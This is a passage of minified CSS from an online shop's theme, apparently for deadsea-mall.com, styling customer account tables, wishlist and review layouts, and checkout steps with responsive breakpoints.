.amount,.my-account .pager .pages{line-height:38px}.my-account .box-account .box-content,.my-account .box-account .box-title h3,.my-account .box-account .box-title h3+.separator{line-height:25px;font-size:14px;font-weight:400}.my-account .box-account .box-title{margin:1px 0 10px}.my-account .box-account .box-title h3{color:#98aeb3;display:inline-block;margin:0}.my-account .box-account .box-title h3+.separator{color:#98aeb3;display:inline-block;margin:0 3px}.my-account .box-account .box-title h3+.separator+a{font-size:14px;line-height:25px;font-weight:400;color:#fd6161;display:inline-block}.my-account .box-account .box-title h3+.separator+a:hover{color:#dc4545}.my-account .box-account .box-content p{margin:0}.my-account .box-account .box-content a{color:#98aeb3}.my-account .box-account .box-content a:hover{color:#82969a}.my-account .box-account .subcomments{color:#b9b9b9;margin:0}.my-account .box-account.box-recent h2{margin-bottom:9px}.my-account .box-account.box-recent table#my-orders-table{border:0;padding:0;margin:0}.my-account .box-account.box-recent table#my-orders-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account .box-account.box-recent table#my-orders-table tbody tr td{vertical-align:top;padding:8px 0;border:0;font-size:14px;line-height:1em;color:#4f4f4f}.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-actions{width:160px;white-space:nowrap;text-align:right;color:#fd6161}.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-actions a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account .box-account.box-recent table#my-orders-table tbody tr td.order-actions a:hover{color:#dc4545}.my-account .addresses-list ol{display:block}.my-account .addresses-list ol li{margin:0 0 25px;display:block;list-style:none}.my-account .addresses-list ol li h3,.my-account .addresses-list ol li h3+.separator,.my-account .addresses-list ol li h3+.separator+a{display:inline-block;line-height:25px;font-size:14px;font-weight:400}.my-account .addresses-list ol li h3{color:#98aeb3;margin:0}.my-account .addresses-list ol li h3+.separator{color:#98aeb3;margin:0 3px}.my-account .addresses-list ol li h3+.separator+a{color:#fd6161}.my-account .addresses-list ol li h3+.separator+a:hover{color:#dc4545}.my-account .addresses-list ol li address,.my-account .addresses-list ol li p{font-size:14px;line-height:25px;font-weight:400;margin:0}.my-account .addresses-list ol li address a,.my-account .addresses-list ol li p a{color:#82969a}.my-account .addresses-list ol li address a:hover,.my-account .addresses-list ol li p a:hover{color:#dc4545}.my-account #my-downloadable-products-table,.my-account #my-orders-table{margin:14px 0;padding:0;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8}.my-account #my-downloadable-products-table thead tr th,.my-account #my-orders-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account #my-downloadable-products-table tbody tr td,.my-account #my-orders-table tbody tr td{vertical-align:top;padding:8px 0;border:0;font-size:14px;line-height:1em;color:#4f4f4f}.my-account #my-downloadable-products-table tbody tr td.order-actions,.my-account #my-orders-table tbody tr td.order-actions{width:160px;white-space:nowrap;text-align:right;color:#fd6161}.my-account #my-downloadable-products-table tbody tr td.order-actions a,.my-account #my-orders-table tbody tr td.order-actions a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account #my-downloadable-products-table tbody tr td.order-actions a:hover,.my-account #my-orders-table tbody tr td.order-actions a:hover{color:#dc4545}.my-account #my-downloadable-products-table thead tr th,.my-account #my-orders-table thead tr th{padding-top:5px}.my-account .order-info{margin:0 0 20px}.my-account .order-info #order-info-tabs li{list-style:none}.my-account .order-date{margin:0 0 25px}.my-account .order-info-box .box-content{font-size:14px;line-height:25px;font-weight:400}.my-account .order-items.order-details #my-orders-table,.my-account .order-items.order-details [id*=my-invoice-table-],.my-account .order-items.order-details [id*=my-shipment-table-]{margin:0;padding:0;border:none}.my-account .order-items.order-details #my-orders-table thead tr th,.my-account .order-items.order-details [id*=my-invoice-table-] thead tr th,.my-account .order-items.order-details [id*=my-shipment-table-] thead tr th{padding:0 0 6px;font:normal 400 16px/20px "Open Sans";color:#b9b9b9}.my-account .order-items.order-details #my-orders-table tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody:first-of-type tr td{border-top:0 none}.my-account .order-items.order-details #my-orders-table tbody tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td{border-top:1px solid #f0f0f0;padding:27px 11px 26px 10px;font:normal 600 16px/30px "Open Sans";color:#4f4f4f;vertical-align:middle}.my-account .order-items.order-details #my-orders-table tbody tr td strong,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td strong,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td strong{font:normal 600 16px/20px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td .product-name,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .product-name,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .product-name{font:normal 600 16px/20px "Open Sans";color:#4f4f4f;margin:0}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options{color:grey;margin:10px 0 0}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options dt,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options dt,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options dt{float:left;font:normal 600 12px/18px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options dt:after,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options dt:after,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options dt:after{content:":";margin-right:4px}.my-account .order-items.order-details #my-orders-table tbody tr td .item-options dd,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .item-options dd,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .item-options dd{display:block;font:normal 600 12px/18px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td .unit,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td .unit,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td .unit{display:none}.my-account .order-items.order-details #my-orders-table tfoot tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td{color:#fe5151;font:normal 600 16px/30px "Open Sans";text-transform:uppercase}.my-account .order-items.order-details #my-orders-table tfoot tr td span,.my-account .order-items.order-details #my-orders-table tfoot tr td strong,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td span,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td strong,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td span,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td strong{font-weight:600}.my-account .order-items.order-details .order-additional.order-comments{margin:25px 0 0;float:left;width:100%}.my-account .order-items.order-details .order-additional.order-comments:after,.my-account .order-items.order-details .order-additional.order-comments:before{content:"";display:table;clear:both}.my-account .order-items.order-details .order-additional.order-comments .order-about dt{font:normal 600 16px/20px "Open Sans"}.my-account .order-items.order-details .order-additional.order-comments .order-about dd{font:normal 400 14px/18px "Open Sans";margin:0 0 15px;color:grey}.my-account #my-reviews-table{margin:14px 0;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8}.my-account #my-reviews-table tbody tr:last-child td{border-bottom:0 none}.my-account #my-reviews-table tbody tr td{padding:8px 11px 8px 10px;font-size:14px;font-weight:400}.my-account #my-reviews-table tbody tr td a{color:#fd6161}.my-account #my-reviews-table tbody tr td a:hover{color:#dc4545}.my-account #my-reviews-table tbody tr td .rating-box{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -76px no-repeat}.my-account #my-reviews-table tbody tr td .rating-box .rating{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -90px no-repeat}.my-account #my-reviews-table tbody tr td:last-child{text-align:right}.my-account .product-review .product-img-box{width:125px;margin:0 auto 15px}.my-account .product-review .product-img-box .product-image{display:block;margin:0 0 10px}.my-account .product-review .product-details .ratings-table .ratings .rating-box,.my-account .product-review .product-img-box .ratings .rating-box{margin:0}.my-account .product-review .product-img-box .product-image img{max-width:100%;height:auto}.my-account .product-review .product-img-box .ratings{white-space:normal;text-align:center}.my-account .product-review .product-details h3{font-size:16px;line-height:20px}.my-account .product-review .product-details .ratings-table{width:165px!important;float:none!important;clear:none!important;display:table!important}.my-account .product-review .product-details .ratings-table tbody{display:table-row-group!important;float:none!important;clear:none!important}.my-account .product-review .product-details .ratings-table tbody tr{display:table-row!important;float:none!important;clear:none!important}.my-account .product-review .product-details .ratings-table tbody tr td,.my-account .product-review .product-details .ratings-table tbody tr th{border:0;display:table-cell!important;float:none!important;clear:none!important;padding-top:5px;padding-bottom:5px}.my-account .product-review .product-details .ratings-table tbody tr td:first-child,.my-account .product-review .product-details .ratings-table tbody tr th:first-child{padding-top:0}.my-account .product-review .product-details .ratings-table tbody tr td:last-child,.my-account .product-review .product-details .ratings-table tbody tr th:last-child{padding-bottom:0}.my-account .product-review .product-details .ratings-table tbody tr th{font-weight:400;padding-right:20px;color:#4f4f4f;font-size:16px}.my-account .product-review .product-details .ratings-table tbody tr td .rating-box{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -76px no-repeat}.my-account .product-review .product-details .ratings-table tbody tr td .rating-box .rating{width:83px;height:14px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -90px no-repeat}.my-account .product-review .product-details dl{margin:20px 0}.my-account .product-review .product-details dl dt{font:normal 600 16px/20px "Open Sans";color:#4f4f4f;margin:0 0 10px}.my-account .product-review .product-details dl dd{font:normal 400 14px/20px "Open Sans";color:#4f4f4f}.my-account .tags-list{display:block}.my-account .tags-list li{list-style:none;display:inline-block}.my-account .my-tag-edit{float:left;margin:0 4px 0 0}.my-account .my-tag-edit a.button.btn-remove{border:0;margin-right:4px;float:none!important}.my-account #my-tags-table,.my-account #wishlist-table tbody tr:first-child td{border-top:1px solid #d8d8d8}.my-account #my-tags-table,.my-account #wishlist-table tbody tr:last-child td{border-bottom:1px solid #d8d8d8}.my-account .my-tag-edit a.button.btn-remove span{display:none}.my-account #my-tags-table{margin:14px 0}.my-account #my-tags-table tbody tr td .ratings,.my-account #my-tags-table tbody tr.first .product-name{margin:0 0 10px}.my-account #my-tags-table tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.my-account #my-tags-table tbody tr td .product-name a:hover{color:#fd6161}.my-account #wishlist-table{margin:0 0 14px}.my-account #wishlist-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account #wishlist-table tbody tr td{border-bottom:1px solid #f0f0f0;padding:8px 0}.my-account #wishlist-table tbody tr td:nth-child(1){width:116px}.my-account #wishlist-table tbody tr td .product-name{margin:-4px 0 10px}.my-account #wishlist-table tbody tr td .description,.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt{margin:0 0 10px}.my-account #wishlist-table tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.my-account #wishlist-table tbody tr td .product-name a:hover{color:#fd6161}.my-account #wishlist-table tbody tr td textarea{resize:none;font-size:14px;line-height:1em;color:#4f4f4f}.my-account #wishlist-table tbody tr td:nth-child(3){width:190px;padding-left:8px;padding-right:8px;text-align:center}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .input-text.qty{width:55px;text-align:center;margin:0 auto 10px}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .availability.out-of-stock{display:inline-block;border:1px solid #fe5151;margin:0}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .availability.out-of-stock span{display:block;padding:7px 17px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.my-account #wishlist-table tbody tr td:nth-child(3) a{font-size:14px;line-height:1em;font-weight:400;color:#fd6161;text-transform:lowercase}.my-account #wishlist-table tbody tr td:nth-child(3) a:hover{color:#dc4545}.my-account #wishlist-table~.buttons-set.buttons-set2 button{margin:0 16px 0 0}@media (max-width:991px){.ie9 .my-account #wishlist-table tbody tr td{float:left;width:100%;margin-left:0}}@media (max-width:880px){.my-account #my-tags-table,.my-account #my-tags-table tbody,.my-account #my-tags-table tbody tr{width:100%;float:left;clear:both;display:block}.my-account #my-tags-table{padding:14px 0}.my-account #my-tags-table tbody tr{margin:0 0 16px;padding:0 0 12px;border-bottom:1px solid #f0f0f0}.my-account #my-tags-table tbody tr td{display:block;clear:none;float:none;margin-left:120px;border:0;width:auto;text-align:left!important}.my-account #my-tags-table tbody tr td.tag-product-image{float:left;margin:0}.my-account #my-tags-table tbody tr td .tag-info .product-name{margin:-4px 0 10px}.my-account #my-tags-table tbody tr td .actions{width:auto}.my-account #my-tags-table tbody tr td .actions .toCart{text-align:left}.my-account #my-tags-table tbody tr td .actions .add-to-links{width:235px;margin-left:-5px}.my-account #my-tags-table tbody tr td .actions .add-to-links li{width:50%}.my-account #my-tags-table tbody tr td .actions .add-to-links li:after{content:"\51";margin:8px -4px 2px;width:auto}.my-account #my-tags-table tbody tr.last{padding:0;margin:0;border:0}}@media (max-width:767px){.my-account #my-tags-table tbody tr td .actions .add-to-links li:after{margin:4px -4px 0 0}.my-account #my-tags-table tbody tr td .actions .add-to-links li:last-child:after{display:none}}@media (max-width:430px){.my-account #my-tags-table tbody tr td{margin:0}.my-account #my-tags-table tbody tr td.tag-product-image{width:100%}.my-account #wishlist-table tbody tr td{margin:0!important;width:100%!important;float:left!important}.my-account #wishlist-table tbody tr td:first-child{width:100%!important}.tag-customer-view .pager .amount{margin:0}}@media (max-width:991px){.my-account #wishlist-table tbody,.my-account #wishlist-table tbody tr{clear:both;float:left;width:100%;display:block}.my-account .page-title h1{float:left;width:100%;margin:0 0 15px}.my-account .page-title h1+button.button{float:left}.my-account .pager .limiter{display:block;width:100%;text-align:left}.my-account .pager .pages{float:right}.my-account .pager .amount{float:left!important;width:auto}.my-account #wishlist-table{display:block;float:left;clear:both;width:100%;padding:15px 0;margin:12px 0;border-top:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8}.my-account #wishlist-table thead{display:none}.my-account #wishlist-table tbody tr{margin:0 0 15px;padding:0 0 15px;border-bottom:1px solid #f0f0f0}.my-account #wishlist-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}.my-account #wishlist-table tbody tr td{display:block;float:none;clear:none;padding:5px 0!important;border:0!important;margin-left:120px}.my-account #wishlist-table tbody tr td:first-child{width:100px;padding-right:16px;float:left;margin:0}.my-account #wishlist-table tbody tr td:nth-child(3){width:auto!important;text-align:left!important}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .input-text.qty{margin:0;display:inline-block;vertical-align:middle}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .input-text.qty~button{vertical-align:middle}.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt .availability.out-of-stock,.my-account #wishlist-table tbody tr td:nth-child(3) .add-to-cart-alt~p{vertical-align:middle;margin:0}.my-account #wishlist-table tbody tr td .btn-remove.btn-remove2{text-indent:0;color:#98aeb3;font-size:13px;line-height:16px;width:auto;height:auto}.my-account #wishlist-table tbody tr td .btn-remove.btn-remove2:hover{color:#fd6161}.my-account #wishlist-table tbody tr td .btn-remove.btn-remove2:before{display:inline-block;margin-right:4px}.my-account #wishlist-table~.buttons-set.buttons-set2 button{margin:0 0 16px;display:block}.my-account #my-reviews-table{display:block;float:left;clear:both;width:100%;padding:15px 0;margin:12px 0}.my-account #my-reviews-table thead{display:none}.my-account #my-reviews-table tbody{display:block;float:left;clear:both;width:100%}.my-account #my-reviews-table tbody tr{display:block;float:left;width:100%;clear:both;margin:0 0 15px;padding:0 0 15px;border-bottom:1px solid #f0f0f0}.my-account #my-reviews-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}.my-account #my-reviews-table tbody tr td{display:block;float:left;clear:both;padding:5px 0;border:0}.my-account #my-orders-table,.my-account .box-account.box-recent table#my-orders-table{display:block;float:left;clear:both;width:100%}.my-account #my-orders-table thead,.my-account .box-account.box-recent table#my-orders-table thead{display:none}.my-account #my-orders-table tbody,.my-account .box-account.box-recent table#my-orders-table tbody{display:block;float:left;clear:both;width:100%}.my-account #my-orders-table tbody tr,.my-account .box-account.box-recent table#my-orders-table tbody tr{display:block;float:left;width:100%;clear:both;margin:0 0 18px;padding:0 0 18px;border-bottom:1px solid #f0f0f0}.my-account #my-orders-table tbody tr:last-child,.my-account .box-account.box-recent table#my-orders-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}.my-account #my-orders-table tbody tr td,.my-account .box-account.box-recent table#my-orders-table tbody tr td{display:block;width:auto!important;float:left;clear:both;margin:0;padding:5px 0}.my-account #my-orders-table tbody tr td:before,.my-account .box-account.box-recent table#my-orders-table tbody tr td:before{content:attr(data-responsive-label)}.my-account #my-orders-table tbody tr td:nth-child(n+2):before,.my-account .box-account.box-recent table#my-orders-table tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":";margin-right:6px}.my-account #my-orders-table tbody tr td.last:before,.my-account .box-account.box-recent table#my-orders-table tbody tr td.last:before{content:"";display:none}.my-account .order-items.order-details #my-orders-table,.my-account .order-items.order-details [id*=my-invoice-table-],.my-account .order-items.order-details [id*=my-shipment-table-]{display:block;float:left;clear:both;width:100%}.my-account .order-items.order-details #my-orders-table thead,.my-account .order-items.order-details [id*=my-invoice-table-] thead,.my-account .order-items.order-details [id*=my-shipment-table-] thead{display:none}.my-account .order-items.order-details #my-orders-table tbody,.my-account .order-items.order-details [id*=my-invoice-table-] tbody,.my-account .order-items.order-details [id*=my-shipment-table-] tbody{display:block;float:left;width:100%;clear:both;margin:0 0 18px;padding:0 0 18px;border-bottom:1px solid #f0f0f0}.my-account .order-items.order-details #my-orders-table tbody:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] tbody:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] tbody:last-child{margin:0;padding:0;border-bottom:0 none}.my-account .order-items.order-details #my-orders-table tbody tr,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr{display:block;float:left;clear:both;width:100%}.my-account .order-items.order-details #my-orders-table tbody tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td{display:block;width:auto!important;float:left;clear:both;margin:0;padding:5px 0;border:0;font:normal 600 16px/20px "Open Sans"}.my-account .order-items.order-details #my-orders-table tbody tr td:before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:before{content:attr(data-responsive-label)}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(n+2):before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(n+2):before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":";margin-right:6px}.my-account .order-items.order-details #my-orders-table tbody tr td.qtyView:before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td.qtyView:before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td.qtyView:before{display:none}.my-account .order-items.order-details #my-orders-table tbody tr td.qtyView .unit,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td.qtyView .unit,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td.qtyView .unit{display:inline}.my-account .order-items.order-details #my-orders-table tbody tr td.last:before,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td.last:before,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td.last:before{content:"";display:none}.my-account .order-items.order-details #my-orders-table tfoot,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot{display:table;float:left;clear:both;width:100%}.my-account .order-items.order-details #my-orders-table tfoot tr,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr{display:table-row-group;float:none;width:inherit}.my-account .order-items.order-details #my-orders-table tfoot tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td{display:table-cell;float:none;width:inherit}.customer-account-index .my-account .box-account.box-recent table#my-orders-table{margin:0 0 25px}.sales-order-history .my-account .pager .limiter{margin-right:10px}.my-account #my-downloadable-products-table,.sales-order-history .my-account #my-orders-table{margin:14px 0;padding:18px 0}}@media (max-width:1199px){#my-downloadable-products-table,#my-downloadable-products-table tbody,#my-downloadable-products-table tbody tr{width:100%;display:block;float:left;clear:both}#my-downloadable-products-table thead{display:none}#my-downloadable-products-table tbody tr{margin:0 0 18px;padding:0 0 18px;border-bottom:1px solid #f0f0f0}#my-downloadable-products-table tbody tr:last-child{margin:0;padding:0;border-bottom:0 none}#my-downloadable-products-table tbody tr td{display:block;width:auto!important;float:left;clear:both;margin:0;padding:5px 0}#my-downloadable-products-table tbody tr td:before{content:attr(data-responsive-label)}#my-downloadable-products-table tbody tr td:nth-child(n+2):before{content:attr(data-responsive-label) ":";margin-right:6px}}@media (min-width:768px){.my-account .pager .amount{float:right}.my-account .pager .pages{margin-left:15px}.my-account .product-review .product-img-box{float:left;margin:0}.my-account .product-review .product-details{margin-left:150px}.my-account #my-tags-table thead tr th{font-size:14px;color:#d8d8d8;font-weight:400;padding:0 0 5px}.my-account #my-tags-table tbody tr td{vertical-align:top;padding:9px 0 8px}.my-account #my-tags-table tbody tr td.tag-product-image{width:100px;padding-right:16px}.my-account #my-tags-table tbody tr td.tag-info .product-name{font:normal 600 16px/20px "Open Sans";margin:0 0 10px}.my-account #my-tags-table tbody tr td.tag-info .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.my-account #my-tags-table tbody tr td.tag-info .product-name a:hover{color:#fd6161}.my-account #my-tags-table tbody tr td.tag-info .price-box{margin:0}.my-account #my-tags-table tbody tr td.tag-actions{text-align:right}.my-account #my-tags-table .actions{display:inline-block}}@media (min-width:992px){.my-account .page-title h1+.order-buttons-info{float:right}.my-account .order-items.order-details #my-orders-table td:nth-child(n+2),.my-account .order-items.order-details #my-orders-table th:nth-child(n+2),.my-account .order-items.order-details [id*=my-invoice-table-] td:nth-child(n+2),.my-account .order-items.order-details [id*=my-invoice-table-] th:nth-child(n+2),.my-account .order-items.order-details [id*=my-shipment-table-] td:nth-child(n+2),.my-account .order-items.order-details [id*=my-shipment-table-] th:nth-child(n+2){text-align:center}.my-account .order-items.order-details #my-orders-table td:last-child,.my-account .order-items.order-details #my-orders-table th:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] td:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] th:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] td:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] th:last-child{text-align:right}.my-account .order-items.order-details #my-orders-table tbody tr td:first-child,.my-account .order-items.order-details #my-orders-table tfoot tr td:first-child,.my-account .order-items.order-details #my-orders-table thead tr th:first-child,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:first-child,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td:first-child,.my-account .order-items.order-details [id*=my-invoice-table-] thead tr th:first-child,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:first-child,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td:first-child,.my-account .order-items.order-details [id*=my-shipment-table-] thead tr th:first-child{padding-left:10px}.my-account .order-items.order-details #my-orders-table tbody tr td:last-child,.my-account .order-items.order-details #my-orders-table tfoot tr td:last-child,.my-account .order-items.order-details #my-orders-table thead tr th:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr td:last-child,.my-account .order-items.order-details [id*=my-invoice-table-] thead tr th:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr td:last-child,.my-account .order-items.order-details [id*=my-shipment-table-] thead tr th:last-child{padding-right:11px}.my-account .order-items.order-details #my-orders-table tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-invoice-table-] tbody:first-of-type tr td,.my-account .order-items.order-details [id*=my-shipment-table-] tbody:first-of-type tr td{padding-top:17px}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(2),.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(2),.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(2){width:126px}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(3),.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(3),.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(3){width:120px}.my-account .order-items.order-details #my-orders-table tbody tr td:nth-child(4),.my-account .order-items.order-details [id*=my-invoice-table-] tbody tr td:nth-child(4),.my-account .order-items.order-details [id*=my-shipment-table-] tbody tr td:nth-child(4){width:80px}.my-account .order-items.order-details #my-orders-table tfoot tr:first-of-type td,.my-account .order-items.order-details [id*=my-invoice-table-] tfoot tr:first-of-type td,.my-account .order-items.order-details [id*=my-shipment-table-] tfoot tr:first-of-type td{border-top:1px solid #f0f0f0;padding-top:12px}}.glc-login-and-paypal a{color:#98aeb3;font-weight:400}.glc-title,.glc-title span,.glc-title strong{font:normal 600 18px/22px "Open Sans"}.glc-login-and-paypal a:hover{color:#82969a}.glc-title{text-align:center;padding:19px 0;margin:0 0 21px}.glc-title span,.glc-title strong{width:auto;display:inline-block;float:none;margin:0;padding:0}.glc-title span{border:0;margin:0 4px 0 0}.glc-title span:after{content:"."}.glc-login-and-paypal{margin-bottom:25px}.glc-step [class*=col-]{padding:0 10px}.glc-step .row{margin-left:-10px;margin-right:-10px}.glc-step.address ul li [for=billing_street1]+.input-box{margin:0 0 24px}.glc-step.methods .shipping-method .sp-methods dt{font:normal 400 16px/20px "Open Sans";color:grey;margin:0 0 9px}.glc-step.methods .payment-methods .sp-methods dt label,.glc-step.methods .shipping-method .sp-methods dd ul li label{font:normal 400 16px/20px "Open Sans";color:#4f4f4f}.glc-step.methods .shipping-method .sp-methods dd{margin:0 0 24px}.glc-step.methods .shipping-method .sp-methods dd:last-child{margin:0}.glc-step.methods .shipping-method .sp-methods dd ul{display:block}.glc-step.methods .shipping-method .sp-methods dd ul li{display:block;list-style:none;padding:0 0 0 5px}.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4):after,.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4):before{content:"";display:table;clear:both}.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4) .v-fix{float:left;width:48%;background:#123456}.glc-step.methods .payment-methods #payment_form_ccsave li:nth-child(4) .v-fix:last-child{float:right}.glc-step.methods [for=ccsave_cc_cid]~.input-box .v-fix{max-width:55px;display:inline-block;margin:0 4px 0 0}.glc-step.methods .payment-methods .sp-methods [for=p_method_paypal_express]:before{margin:12px 7px 0 0;padding:1px 1px 1px 0}.glc-step.methods .tool-tip{position:fixed;z-index:99;width:495px;max-width:90%;margin:0 0 0 -248px;top:50%;left:50%;padding:21px;background:#fff;border:1px solid #d8d8d8;border-radius:7px}.glc-step.methods .tool-tip .tool-tip-content img{display:block;width:100%;height:auto}.glc-step.methods .tool-tip #payment-tool-tip-close{position:absolute;right:5px;top:1px}.glc-step.review .glc-title{background:#fe5151!important}.glc-step.review .glc-title .glc-number{display:none}.glc-step.review .glc-title strong{color:#fff!important}.glc-step.review .totals #checkout-review-table thead tr th{border-bottom:1px solid #d8d8d8;vertical-align:top;padding:0 0 5px;color:grey}.glc-step.review .totals #checkout-review-table thead tr th span{font:normal 400 16px/22px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr td{border:0}.glc-step.review .totals #checkout-review-table tbody tr td:nth-child(n+2){font:normal 600 18px/30px "Open Sans";color:#4f4f4f}.glc-step.review .totals #checkout-review-table tbody tr td .product-name{color:#fe5151;font:normal 400 18px/30px "Open Sans";margin:0;padding:0 0 1px}.glc-step.review .totals #checkout-review-table tbody tr:last-child td,.glc-step.review .totals #checkout-review-table tfoot tr:nth-last-child(2) td{padding-bottom:21px}.glc-step.review .totals #checkout-review-table tbody tr td .product-name a{color:#fe5151}.glc-step.review .totals #checkout-review-table tbody tr td .product-name a:hover{color:#dc4545}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options{color:grey;margin:0 0 4px}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options dt{float:left;font:normal 600 12px/18px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options dt:after{content:":";margin-right:4px}.glc-step.review .totals #checkout-review-table tbody tr td .product-name~.item-options dd{display:block;font:normal 600 12px/18px "Open Sans"}.glc-step.review .totals #checkout-review-table tbody tr:first-child td{padding-top:17px}.glc-step.review .totals #checkout-review-table tfoot tr:first-child td{padding-top:21px;border-top:1px solid #d8d8d8}.glc-step.review .totals #checkout-review-table tfoot tr td:first-child{text-align:right;padding-right:25px;font:normal 400 16px/30px "Open Sans";color:grey}.glc-step.review .totals #checkout-review-table tfoot tr td:last-child{font:normal 600 